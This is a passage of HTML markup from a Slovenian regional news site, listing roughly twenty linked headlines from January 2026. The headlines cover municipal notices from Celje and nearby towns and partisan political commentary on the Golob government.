        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
